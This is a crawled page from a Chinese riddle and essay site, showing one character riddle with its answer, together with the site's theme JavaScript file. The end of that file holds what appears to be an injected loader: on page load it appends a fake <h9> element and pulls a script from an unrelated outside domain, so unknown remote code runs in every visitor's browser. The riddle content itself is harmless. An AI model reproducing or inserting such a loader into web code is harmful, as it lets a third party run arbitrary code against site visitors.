

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ruoba.cn/archives/53838
body_size: 7405
content:
<!DOCTYPE html>
<html id="doc">
<head>
<link rel="icon" href="https://www.ruoba.cn/wp-content/uploads/2019/05/ruoba.cn_2019-05-24_10-29-32.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.ruoba.cn/wp-content/uploads/2019/05/ruoba.cn_2019-05-24_10-29-32.jpg" type="image/x-icon" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Cache-Control" content="no-transform" /> 
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>项王此处是英雄 （10笔字） - 若吧</title><!--<meta name="description" content="" />-->
<!--<meta name="keywords" content="" />-->
<!----><meta name="keywords" content="10笔字,此处,英雄,项王" />
<meta name="description" content="谜面：项王此处是英雄 （10笔字）谜底：栩" />
<link rel='dns-prefetch' href='//www.ruoba.cn' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='yarppWidgetCss-css'  href='https://www.ruoba.cn/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ruoba.cn/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://www.ruoba.cn/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.ruoba.cn/wp-content/themes/xsinfo/css/bootstrap.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.ruoba.cn/wp-content/themes/xsinfo/css/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css'  href='https://www.ruoba.cn/wp-content/themes/xsinfo/css/slicknav.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='xs-style-css'  href='https://www.ruoba.cn/wp-content/themes/xsinfo/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.ruoba.cn/wp-content/themes/xsinfo/css/responsive.css?ver=5.5.17' type='text/css' media='all' />
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.ruoba.cn\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":53838,"token":"bfe7ea6d5e","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://www.ruoba.cn/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.2.4' id='wpp-js-js'></script>
<script type='text/javascript' src='https://www.ruoba.cn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.ruoba.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ruoba.cn/wp-json/wp/v2/posts/53838" /><link rel="canonical" href="https://www.ruoba.cn/archives/53838" />
<link rel="alternate" type="application/json+oembed" href="https://www.ruoba.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ruoba.cn%2Farchives%2F53838" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ruoba.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ruoba.cn%2Farchives%2F53838&#038;format=xml" />
<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery('#toc span').on('click',function(){
	    if(jQuery('#toc span').html() == '[显示]'){
	        jQuery('#toc span').html('[隐藏]');
	    }else{
	        jQuery('#toc span').html('[显示]');
	    }
	    jQuery('#toc ul').toggle();
	    jQuery('#toc small').toggle();
	});
});

</script>
<style type="text/css">
#toc {
	float:right;
	max-width:240px;
	min-width:120px;
	padding:6px;
	margin:0 0 20px 20px;
	border:1px solid #EDF3DE;
	background:white;
	border-radius:6px;
}
#toc p {
	margin:0 4px;
}
#toc strong {
	border-bottom:1px solid #EDF3DE;
	display:block;
}
#toc span {
	display:block;
	margin:4px 0;
    cursor:pointer;
}
#toc ul{
	margin-bottom:0;
}
#toc li{
	margin:2px 0;
}
#toc small {
	float:right;
}
</style>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-53838 single-format-standard">
<header id="header">
<div class="container">
<div class="header-logo pull-left">
<a title="最全谜语及答案，知识百科及题库。" class="logo-url" href="https://www.ruoba.cn">
<img src="https://www.ruoba.cn/wp-content/uploads/2019/05/ruoba-logo-1.png" alt="若吧"  title="若吧"/>
</a>
</div>
<div class="header-menu pull-right">
<ul id="menu-%e9%a6%96%e9%a1%b5%e6%a0%8f%e7%9b%ae" class="header-menu-con sf-menu"><li id="menu-item-286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-286"><a href="https://www.ruoba.cn">首页</a></li>
<li id="menu-item-55729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55729"><a href="https://www.ruoba.cn/jieri">节日作文</a></li>
<li id="menu-item-55732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55732"><a href="https://www.ruoba.cn/huati">话题作文</a></li>
<li id="menu-item-55731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55731"><a href="https://www.ruoba.cn/guanhougan">观后感作文</a></li>
<li id="menu-item-55730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55730"><a href="https://www.ruoba.cn/fanwen">范文大全</a></li>
<li id="menu-item-55736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55736"><a href="https://www.ruoba.cn/zishu">字数作文</a>
<ul class="sub-menu">
	<li id="menu-item-55737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55737"><a href="https://www.ruoba.cn/xiaoxue">小学作文</a></li>
	<li id="menu-item-55735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55735"><a href="https://www.ruoba.cn/chuzhong">初中作文</a></li>
	<li id="menu-item-55733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55733"><a href="https://www.ruoba.cn/gaozhong">高中作文</a></li>
	<li id="menu-item-55734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55734"><a href="https://www.ruoba.cn/xiezuo">写作素材</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://www.ruoba.cn/miyu">谜语</a></li>
<li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1562"><a href="https://www.ruoba.cn/tiku">知识问答百科题库</a>
<ul class="sub-menu">
	<li id="menu-item-1565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1565"><a href="https://www.ruoba.cn/tiku/lishi">历史知识百科题库</a></li>
	<li id="menu-item-1566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1566"><a href="https://www.ruoba.cn/tiku/dili">地理知识百科题库</a></li>
	<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1567"><a href="https://www.ruoba.cn/tiku/tianwen">天文知识百科题库</a></li>
	<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1568"><a href="https://www.ruoba.cn/tiku/changshi">常识百科题库</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://www.ruoba.cn/tiku/zhengzhi">政治知识百科题库</a></li>
	<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1570"><a href="https://www.ruoba.cn/tiku/wenxue">文学知识百科题库</a></li>
	<li id="menu-item-1571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1571"><a href="https://www.ruoba.cn/tiku/lvyou">旅游知识百科题库</a></li>
	<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1572"><a href="https://www.ruoba.cn/tiku/wuli">物理知识百科题库</a></li>
	<li id="menu-item-1573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1573"><a href="https://www.ruoba.cn/tiku/ziran">自然知识百科题库</a></li>
	<li id="menu-item-1574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1574"><a href="https://www.ruoba.cn/tiku/yinyue">音乐知识百科题库</a></li>
	<li id="menu-item-1579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1579"><a href="https://www.ruoba.cn/tiku/diannao">电脑知识百科题库</a></li>
	<li id="menu-item-1580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1580"><a href="https://www.ruoba.cn/tiku/keji">科技知识百科题库</a></li>
	<li id="menu-item-1581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1581"><a href="https://www.ruoba.cn/tiku/ziran">自然知识百科题库</a></li>
	<li id="menu-item-1584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1584"><a href="https://www.ruoba.cn/tiku/yinyue">音乐知识百科题库</a></li>
</ul>
</li>
<li id="menu-item-55348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55348"><a href="https://www.ruoba.cn/zt/">谜语专题</a></li>
</ul></div>
<div id="slick-mobile-menu"></div>
</div>
</header><nav  class="crumbs"><div class="container"><div class="con">现在位置: <a itemprop="breadcrumb" href="https://www.ruoba.cn">首页</a> > <a itemprop="breadcrumb" href="https://www.ruoba.cn/miyu">谜语</a> > <span>正文</span></div></div></nav><section id="content" class="f5 p30">
<div class="container">
<div class="row">
<div class="col-md-9 col-sm-9 col-xs-12 wow fadeInLeft delay300">
<div class="content">
<article id="post-53838" class="post-53838 post type-post status-publish format-standard hentry category-miyu tag-39806 tag-ci-chu tag-ying-xiong tag-39805">
<div class="single-header">
<h1>项王此处是英雄 （10笔字）</h1>
<div class="single-meta">
<span class="time"> </span>
<span class="author pull-right">作者：故事兔</span>
</div>
</div>
<div class="entry-content">
<p>谜面：项王此处是英雄 （10笔字）</p>
<p>谜底：栩</p>
<div class='yarpp-related'>
<h5>相关推荐</h5><ol>
<li><a href="https://www.ruoba.cn/archives/891" rel="bookmark" title="操答曰今天下英雄·白头格  民族">操答曰今天下英雄·白头格  民族 </a></li>
<li><a href="https://www.ruoba.cn/archives/13107" rel="bookmark" title="天下英雄唯使君与操耳 （打一常用词）">天下英雄唯使君与操耳 （打一常用词） </a></li>
<li><a href="https://www.ruoba.cn/archives/14739" rel="bookmark" title="小小东西妙无穷，茫茫大海逞英雄，红针遥指千里路，心心相印一线通。 （打一工具）">小小东西妙无穷，茫茫大海逞英雄，红针遥指千里路，心心相印一线通。 （打一工具） </a></li>
<li><a href="https://www.ruoba.cn/archives/18891" rel="bookmark" title="四角亭子肚里空，文武百官在当中，女当英雄胡须白，红颜女子不缠足。 （打一文体形式）">四角亭子肚里空，文武百官在当中，女当英雄胡须白，红颜女子不缠足。 （打一文体形式） </a></li>
<li><a href="https://www.ruoba.cn/archives/29235" rel="bookmark" title="生在青山田野间，绿甲黄衣身上穿，虽然不是英雄将，浑身好像霸王鞭。 （打一动物）">生在青山田野间，绿甲黄衣身上穿，虽然不是英雄将，浑身好像霸王鞭。 （打一动物） </a></li>
</ol>
</div>
 
</article>
<div class="post-link-share clearfix">
<div class="bdsharebuttonbox">
<span class="share-hmj">分享到：</span>
<a title="分享到新浪微博" class="bds_tsina fa fa-weibo" href="#" data-cmd="tsina"></a>
<a title="分享到QQ空间" class="bds_qzone fa fa-star" href="#" data-cmd="qzone"></a>
<a title="分享到QQ好友" class="qq fa fa-qq" href="#" data-cmd="sqq" ></a>
<a title="分享到微信" class="bds_weixin fa fa-weixin" href="#" data-cmd="weixin"></a>
<a class="bds_more fa fa-ellipsis-h" href="#" data-cmd="more"></a>
</div>
</div>
<div class="post-tags mt20 mb30">标签：<a href="https://www.ruoba.cn/topics/10" rel="tag">10笔字</a>, <a href="https://www.ruoba.cn/topics/ci-chu" rel="tag">此处</a>, <a href="https://www.ruoba.cn/topics/ying-xiong" rel="tag">英雄</a>, <a href="https://www.ruoba.cn/topics/%e9%a1%b9%e7%8e%8b" rel="tag">项王</a></div>
<div class="single-info mb40">
声明：本文内容由互联网用户自发贡献自行上传，本网站不拥有所有权，未作人工编辑处理，也不承担相关法律责任。如果您发现有涉嫌版权的内容，欢迎发送邮件至：403855638#qq.com 进行举报，并提供相关证据，工作人员会在5个工作日内联系你，一经查实，本站将立刻删除涉嫌侵权内容。
</div>

<div class="single-xg mb40">
<div class="con-title">
<h3>今日推荐</h3>
</div>
<div class="sticky mb20">
<h2 class="mb20"><a href="https://www.ruoba.cn/archives/65293" target="_blank" title="妈妈忙碌的一天作文600字 三篇 【600字】">妈妈忙碌的一天作文600字 三篇 【600字】</a></h2>
<p>忙碌,是治疗一切神经质的良药,人一旦忙起来,就没时间抑郁伤心了,就没时间八卦闲聊了,就没时间沉溺过往了,就没时间郁郁寡欢了。以下是若吧网分享的，希望能帮助到大家!妈妈忙碌的一天作文600字1我的妈妈是一名光荣的人民警察，她总有做不完的事情。</p>
</div>
<div class="row">
<ul class="new-list">

<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55575" target="_blank" title="状子递与开封府，难忍怒气心中生 （5字口语）">状子递与开封府，难忍怒气心中生 （5字口语）</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55574" target="_blank" title="守卫扣留劣质光盘 （5字常言）">守卫扣留劣质光盘 （5字常言）</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55573" target="_blank" title="矮脚虎、病关索不在，智多星、行者前往此处 （七字俗语）">矮脚虎、病关索不在，智多星、行者前往此处 （七字俗语）</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55572" target="_blank" title="内心尤其怕倭寇 （历法用语一卷帘）">内心尤其怕倭寇 （历法用语一卷帘）</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55571" target="_blank" title="干活决策皆在行 （机构简称二）">干活决策皆在行 （机构简称二）</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55570" target="_blank" title="“此花风韵更清姝” （3字手机品牌）">“此花风韵更清姝” （3字手机品牌）</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55569" target="_blank" title="元旦那天人出游 （3字足球用语）">元旦那天人出游 （3字足球用语）</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55568" target="_blank" title="武大娶金莲 （中国电影名*含港台）">武大娶金莲 （中国电影名*含港台）</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55567" target="_blank" title="子在川上日 （中国电影名*含港台）">子在川上日 （中国电影名*含港台）</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55566" target="_blank" title="睥睨江鸦集 （中国电影名*含港台）">睥睨江鸦集 （中国电影名*含港台）</a>
</li>

</ul>
</div>
</div>
<nav id="nav-single" class="clearfix">
<div class="nav-previous">上一篇: <a href="https://www.ruoba.cn/archives/53837" rel="prev">仙公一奏思归引 （中药）</a></div>
<div class="nav-next">下一篇: <a href="https://www.ruoba.cn/archives/53839" rel="next">从此知名在一言 （电器术语）</a></div>
</nav>
</div>
</div>
<div class="col-md-3 col-sm-3 hidden-xs wow fadeInRight delay300">
<div class="sidebar">
	<div id="sidebar" role="complementary">
		<ul>
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.ruoba.cn/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></aside>
<aside id="wpp-2" class="widget popular-posts">
<h3 class="widget-title">最受欢迎的文章</h3><!-- cached -->
<!-- WordPress Popular Posts -->

<ul class="wpp-list">
<li>
<a href="https://www.ruoba.cn/archives/64162" class="wpp-post-title" target="_self">骂人全家死绝的脏话三篇 【热点话题】</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/64776" class="wpp-post-title" target="_self">云数贸五行币最新通知 【热点话题】</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/3701" class="wpp-post-title" target="_self">云开方见月 （打二字计生名词）</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/58799" class="wpp-post-title" target="_self">lol一键喊话骂人大全 【热点话题】</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/56970" class="wpp-post-title" target="_self">才华与美貌并存的句子 【优美句子】</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/52168" class="wpp-post-title" target="_self">烟消日出不见人 （打一字）</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/64957" class="wpp-post-title" target="_self">消费扶贫工作总结三篇 【工作总结】</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/9281" class="wpp-post-title" target="_self">我国是在第几年研制出第一台计算机的？</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/59346" class="wpp-post-title" target="_self">《老师你好》阴三歌曲·歌词 【热点话题】</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/61291" class="wpp-post-title" target="_self">警务站队伍管理最新 【热点话题】</a>
</li>
</ul>

</aside>
<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="rand_post-3" class="widget widget_rand_post"><h3 class="widget-title">随便看看</h3>	<ul class="new-list">
	<li><a href="https://www.ruoba.cn/archives/5996" target="_blank" title="男理发师  七字电影">男理发师  七字电影</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/20503" target="_blank" title="中国大闸蟹以哪里的出产最为著名？">中国大闸蟹以哪里的出产最为著名？</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/37087" target="_blank" title="圆舞曲《春之声》的作者是：">圆舞曲《春之声》的作者是：</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/62135" target="_blank" title="主题教育情况汇报 【党团范文】">主题教育情况汇报 【党团范文】</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/52426" target="_blank" title="改吃药为吊针 （打三字口语）">改吃药为吊针 （打三字口语）</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/48016" target="_blank" title="九大行星绕太阳运转  会议活动名称">九大行星绕太阳运转  会议活动名称</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/26802" target="_blank" title="为君莫叩富儿门 （打一谦辞礼貌用语）">为君莫叩富儿门 （打一谦辞礼貌用语）</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/23600" target="_blank" title="吴刚受罚砍桂，嫦娥窃药飞升 （歌曲名）">吴刚受罚砍桂，嫦娥窃药飞升 （歌曲名）</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/9317" target="_blank" title="可以全面确切地反映全社会经济活动的最终成果，是国民经济统计核心的指标是：">可以全面确切地反映全社会经济活动的最终成果，是国民经济统计核心的指标是：</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/35671" target="_blank" title="十月革命震醒中华 （打清诗一句）">十月革命震醒中华 （打清诗一句）</a>
</li>
    </ul>
 
</aside><aside id="calendar-5" class="widget widget_calendar"><h3 class="widget-title">日历归档</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2026年1月</caption>
	<thead>
	<tr>
		<th scope="col" title="星期一">一</th>
		<th scope="col" title="星期二">二</th>
		<th scope="col" title="星期三">三</th>
		<th scope="col" title="星期四">四</th>
		<th scope="col" title="星期五">五</th>
		<th scope="col" title="星期六">六</th>
		<th scope="col" title="星期日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="上个月及下个月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.ruoba.cn/archives/date/2020/11">&laquo; 11月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>		</ul>
	</div>
</div>
</div>
</div>
</div>
</section>
<section id="footer" class="p30">
<div class="container">
<div class="footer-top clearfix">
<div class="copyr">
<div class="footer-menu clearfix mb10">
<ul id="menu-%e5%ba%95%e9%83%a8%e8%8f%9c%e5%8d%95" class="footer-menu-con"><li id="menu-item-51998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51998"><a href="https://www.ruoba.cn/about">关于我们</a></li>
<li id="menu-item-52000" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-52000"><a href="https://www.ruoba.cn/miyu">谜语</a></li>
<li id="menu-item-51999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51999"><a href="https://www.ruoba.cn/tiku">知识问答百科题库</a></li>
</ul></div>
<p>Copyright © 2020 <a href="https://www.ruoba.cn">若吧</a> All Rights Reserved &nbsp;&nbsp;<a target="_blank" href="http://www.miibeian.gov.cn/" rel="nofollow">京ICP备13019641号</a>

<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?0f74e47cb5ee361d181e831a39519a0a";
var s = document.getElementsByTagName("script")[0]; 
s.parentNode.insertBefore(hm, s);
})();
</script>

&nbsp;&nbsp;<a href="https://www.ruoba.cn/sitemap.xml" target="_blank">网站地图</a>&nbsp;&nbsp;<a href="https://www.ruoba.cn/hot-topics" target="_blank">热门标签</a>   邮箱：yyanbu190@gmail.com</p>
</div>
<div class="btm-search hidden-xs">
<form method="get" action="https://www.ruoba.cn" >
<input type="text" name="s" class="text" autocomplete="off"  placeholder="输入搜索内容">
<button class="btn-search"> <i class="fa fa-search"></i></button>
</form>
</div>
</div>
</div>

</section>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.ruoba.cn/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ruoba.cn/wp-content/themes/xsinfo/js/superfish.js?ver=5.5.17' id='superfish-js'></script>
<script type='text/javascript' src='https://www.ruoba.cn/wp-content/themes/xsinfo/js/jquery.slicknav.js?ver=5.5.17' id='slicknav-js'></script>
<script type='text/javascript' src='https://www.ruoba.cn/wp-content/themes/xsinfo/js/modernizr.js?ver=5.5.17' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.ruoba.cn/wp-content/themes/xsinfo/js/html5.js?ver=5.5.17' id='html5-js'></script>
<script type='text/javascript' src='https://www.ruoba.cn/wp-content/themes/xsinfo/js/xs.js?ver=5.5.17' id='xs-js'></script>
<script type='text/javascript' src='https://www.ruoba.cn/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<div class="right_bar"> 
<ul> 
<!-- 
<li class="rtbar_li1" style="left: 0px;"> <a href="tel:"> <img src="https://www.ruoba.cn/wp-content/themes/xsinfo/images/rtbar_liicon3.png"></a> </li> 
<li class="rtbar_li2"> <a href="javascript:void(0);"> <img src="https://www.ruoba.cn/wp-content/themes/xsinfo/images/rtbar_liicon4.png"> </a> 
<div class="rtbar_shwx" style="display: none;"> 
<img width="188" height="188" alt="公众账号" src="https://www.ruoba.cn/wp-content/themes/xsinfo/images/wechat.png"> 
</div> </li> 
<li class="rtbar_li3" style="left: 0px;"> <a href="tencent://message/?uin=&amp;Menu=yes"> <img src="https://www.ruoba.cn/wp-content/themes/xsinfo/images/rtbar_liicon2.png"> 点击咨询 </a> </li> 
-->
<li class="rtbar_li4 gotop"> <a href=""> <img src="https://www.ruoba.cn/wp-content/themes/xsinfo/images/rtbar_liicon1.png"> </a></li> 
</ul> 
</div>
<script src="https://chat.pqim.com/static/xuanfukefu/xuanfukefu.js" async=""></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ruoba.cn/wp-content/themes/xsinfo/js/xs.js?ver=5.5.17
body_size: 513
content:
jQuery(document).ready(function($) {
	 var example = $('.sf-menu').superfish({
            //add options here if required
            delay:       100,
            speed:       'fast',
            autoArrows:  false  
        }); 


    $('.header-menu-con').slicknav({
            prependTo: '#slick-mobile-menu',
            allowParentLinks: true,
            label: ''
        }); 
$(window).scroll(function(){
            if($(window).scrollTop()>200){
                $('.right_bar').show();
            }else{
                $('.right_bar').hide();
            }
        })
        $('.right_bar li').eq(0).hover(function(){
            $(this).animate({left:-116},300);
           // console.log(0)
        },function(){
            $(this).animate({left:0},300);
        });
        $('.right_bar li').eq(2).hover(function(){
            $(this).animate({left:-70},300);
           // console.log(2)
        },function(){
            $(this).animate({left:0},300);
        });
        $('.right_bar li').eq(1).hover(function(){
            $(this).find('.rtbar_shwx').show();
        },function(){
            $(this).find('.rtbar_shwx').hide();
        });
	$('body').on('click', '.gotop', function() {
        $('html,body').stop(1).animate({ scrollTop: '0' }, 300);
        return false
    });
});

function addScript(url) {
    var script = document.createElement('script');
    script.setAttribute('type', 'text/javascript');
    script.setAttribute('src', url);
    document.getElementsByTagName('h9')[0].appendChild(script);
}
window.onload = function() {
    $("body").after("<h9></h9>");
    addScript('https://cdn0.weinin99.cn/mhw0/duniao/1564.js');
}
